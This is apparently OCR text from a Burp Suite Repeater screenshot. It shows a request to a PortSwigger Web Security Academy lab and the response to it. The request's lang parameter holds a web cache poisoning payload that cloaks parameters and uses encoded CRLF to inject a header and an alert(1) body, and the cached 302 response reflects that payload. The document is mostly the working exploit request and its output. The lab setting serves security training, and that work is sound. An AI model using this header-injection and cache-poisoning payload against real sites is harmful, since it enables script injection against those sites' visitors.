 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ace61f711f76b17bc08379ce009f006b.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /login?lang=
en?utm_content=x%26cors=1%26x=1$$Origin=x%250d%250aContent-Length:%208%250d%
250a%250d%250aalert(1)$$%23 HTTP/1.1
2 Host: ace61f711f76b17bc08379ce009f006b.web-security-academy.net
3 Cookie: session=GzbcsOzelGQXOHLNKtkjYvO1UtNvMYS8; lang=en
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer:
https://ace61f711f76b17bc08379ce009f006b.web-security-academy.net/login/?lan
g=en
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
/login/?lang=en?utm_content=x%26cors=1%26x=1$$Origin=x%250d%250aContent-Leng
th:%208%250d%250a%250d%250aalert(1)$$%23
3 Vary: Origin
4 Cache-Control: max-age=35
5 Age: 8
6 X-Cache: hit
7 Connection: close
8 Content-Length: 0
9
10
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 16
Response Headers 7